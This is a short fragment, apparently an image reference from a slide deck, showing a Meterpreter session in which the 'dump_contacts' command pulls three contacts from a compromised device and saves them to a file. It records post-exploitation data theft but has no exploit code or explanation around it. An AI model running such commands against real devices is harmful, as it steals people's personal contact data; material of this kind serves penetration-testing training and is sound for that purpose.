 meterpreter > dump_contacts
[*] Fetching 3 contacts into list
[*] Contacts list saved to: contacts_dump_20220918072251.txt
meterpreter >